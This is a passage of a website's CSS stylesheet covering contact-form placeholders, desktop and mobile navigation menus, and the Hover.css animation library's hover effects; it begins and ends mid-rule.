  -webkit-transition: all 500ms;
  transition: all 500ms;
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}

@-webkit-keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
@keyframes form_msg_out {
  from {
    bottom: 0;
  }
  to {
    bottom: -300px;
  }
}
::-webkit-input-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

:-moz-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

::-moz-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

:-ms-input-placeholder {
  color: black;
  font-family: "Assistant", sans-serif;
}

input:focus::-webkit-input-placeholder,
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}

input:focus:-moz-placeholder,
textarea:focus:-moz-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder {
  color: transparent;
  box-shadow: none;
  outline: none;
}

/* Contact form style End */
@media (min-width: 768px) {
  ul.sub-menu {
    display: none;
    height: auto;
  }
  #menu-header_menu {
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
  }
  #menu-header_menu > li {
    position: relative;
  }
  #menu-header_menu > li > a {
    display: block;
    padding: 15px 20px;
    text-decoration: none;
  }
  #menu-header_menu ul.sub-menu {
    position: absolute;
    top: 100%;
    inset-inline-start: 50%;
    transform: translateX(50%);
    margin: 0;
    padding: 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    z-index: 1000;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.01), rgba(255, 255, 255, 0.5));
    backdrop-filter: blur(25px);
  }
  #menu-header_menu ul.sub-menu li {
    width: 200px;
  }
  #menu-header_menu ul.sub-menu li a {
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    display: block;
  }
  #menu-header_menu li.menu-item-has-children:hover > ul.sub-menu {
    display: block;
  }
  #menu-header_menu ul.sub-menu {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
  }
  #menu-header_menu li.menu-item-has-children:hover > ul.sub-menu {
    opacity: 1;
    visibility: visible;
  }
}
@media (max-width: 768px) {
  #MobNavBtn,
  nav#MainNav {
    border-radius: 20px 0 0 20px !important;
  }
  #MobNavBtn {
    display: block;
    position: absolute;
    top: 17.5px;
    right: calc(100% + 45px);
    width: 35px;
    height: 35px;
    background: transparent;
    z-index: 9999;
  }
  #MobNavBtn span {
    display: block;
    height: 2.5px;
    width: 70%;
    background: linear-gradient(271deg, rgba(16, 144, 142, 0.5) 2.51%, rgba(206, 252, 251, 0.5) 99.73%);
    transition: background ease-in-out 0.5s;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0 auto;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
  }
  #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -280%);
    transform: translate(-50%, -280%);
  }
  #MobNavBtn span:nth-child(2) {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, 180%);
    transform: translate(-50%, 180%);
  }
  nav.active #MobNavBtn span:nth-child(2) {
    opacity: 0;
    visibility: hidden;
  }
  nav.active #MobNavBtn span:nth-child(1) {
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
  }
  nav.active #MobNavBtn span:nth-child(3) {
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }
  nav#MainNav .container,
  nav#MainNav div.main_menu {
    width: 100%;
  }
  nav#MainNav {
    display: block;
    position: fixed;
    width: 175px;
    z-index: 999;
    bottom: 0;
    top: 0;
    right: -200px;
    height: max-content;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav a {
    color: #241E1B;
  }
  nav#MainNav,
  nav#MainNav ul.sub-menu {
    background-color: white;
  }
  nav#MainNav.active {
    right: -25px;
  }
  nav#MainNav.active #MobNavBtn {
    background: #75BDFF;
    right: 99.5%;
    top: 17.5px;
    border-top-right-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
  }
  nav#MainNav div.main_menu > ul {
    display: block;
    height: calc(100dvh - 50px);
    overflow-x: hidden;
    overflow-y: auto;
  }
  nav#MainNav ul li:after {
    display: none;
  }
  nav#MainNav ul li {
    position: relative;
  }
  nav#MainNav ul li.current-menu-item a {
    color: #241E1B !important;
  }
  nav#MainNav ul li.current-menu-item a:after {
    content: "";
    display: block;
    width: 100%;
    height: 1px;
    background-color: #75BDFF;
    position: absolute;
    right: 0;
    bottom: 3px;
  }
  nav#MainNav ul li a {
    display: block;
    color: #241E1B;
    padding: 5px 10px;
    width: calc(100% - 20px);
  }
  nav#MainNav div.main_menu > ul > li > a {
    padding: 16px 0;
    width: calc(100% - 40px);
    text-align: right;
  }
  nav#MainNav div.main_menu ul.active .back-to-menu:after,
  nav#MainNav div.main_menu ul li.menu-item-has-children:after {
    display: block;
    content: "";
    position: absolute;
    top: 12px;
    left: 6px;
    width: 16px;
    height: 16px;
    background: url(../iconsall/wmob-menu-arrow.svg) center center no-repeat;
    background-size: contain;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav div.main_menu ul.active .back-to-menu:after {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
  }
  nav#MainNav div.main_menu ul.active li.menu-item-has-children {
    padding: 0;
    width: 100%;
  }
  nav#MainNav div.main_menu ul.active li.menu-item-has-children:after {
    display: none;
  }
  ul.sub-menu {
    display: none;
  }
  nav#MainNav div.main_menu > ul > li > ul.sub-menu {
    display: block;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    background-color: inherit;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }
  nav#MainNav div.main_menu > ul > li > ul.sub-menu.chekd {
    height: 0;
    position: relative;
    visibility: visible;
    pointer-events: auto;
  }
  nav#MainNav ul.sub-menu li:not(.back-to-menu) {
    display: block;
    width: calc(100% - 10px);
    margin: 0 auto 0 0;
    padding: 0;
    position: relative;
  }
  nav#MainNav ul.sub-menu li:nth-child(1),
  nav#MainNav ul.sub-menu li:nth-child(2) {
    margin: 0;
    width: 100%;
  }
  nav#MainNav div.main_menu > ul > li.active > ul.sub-menu {
    opacity: 1;
  }
  nav#MainNav div.main_menu > ul.active > li > a {
    position: absolute;
    opacity: 0;
    pointer-events: none;
    visibility: hidden;
  }
  nav#MainNav .back-to-menu {
    cursor: pointer;
  }
}
.max-width-1500 {
  max-width: 1500px;
  margin-left: auto;
  margin-right: auto;
  container-type: inline-size;
}

.hidden {
  display: none;
}

.debug {
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0;
  padding: 10px;
}
.debug p {
  color: #fff;
  font-size: 16px !important;
}

/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.3.2
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow:active, .hvr-grow:focus, .hvr-grow:hover {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-shrink:active, .hvr-shrink:focus, .hvr-shrink:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse:active, .hvr-pulse:focus, .hvr-pulse:hover {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-grow:active, .hvr-pulse-grow:focus, .hvr-pulse-grow:hover {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pulse-shrink:active, .hvr-pulse-shrink:focus, .hvr-pulse-shrink:hover {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-push:active, .hvr-push:focus, .hvr-push:hover {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-pop:active, .hvr-pop:focus, .hvr-pop:hover {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-in:active, .hvr-bounce-in:focus, .hvr-bounce-in:hover {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.hvr-bounce-out:active, .hvr-bounce-out:focus, .hvr-bounce-out:hover {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-rotate:active, .hvr-rotate:focus, .hvr-rotate:hover {
  -webkit-transform: rotate(4deg);
  transform: rotate(4deg);
}

.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-grow-rotate:active, .hvr-grow-rotate:focus, .hvr-grow-rotate:hover {
  -webkit-transform: scale(1.1) rotate(4deg);
  transform: scale(1.1) rotate(4deg);
}

.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-float:active, .hvr-float:focus, .hvr-float:hover {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-sink:active, .hvr-sink:focus, .hvr-sink:hover {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-bob:active, .hvr-bob:focus, .hvr-bob:hover {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hang:active, .hvr-hang:focus, .hvr-hang:hover {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-skew:active, .hvr-skew:focus, .hvr-skew:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-forward:active, .hvr-skew-forward:focus, .hvr-skew-forward:hover {
  -webkit-transform: skew(-10deg);
  transform: skew(-10deg);
}

.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-skew-backward:active, .hvr-skew-backward:focus, .hvr-skew-backward:hover {
  -webkit-transform: skew(10deg);
  transform: skew(10deg);
}

@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-vertical:active, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:hover {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-horizontal:active, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:hover {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-bottom-right:active, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:hover {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-wobble-to-top-right:active, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:hover {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}

.hvr-wobble-top:active, .hvr-wobble-top:focus, .hvr-wobble-top:hover {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
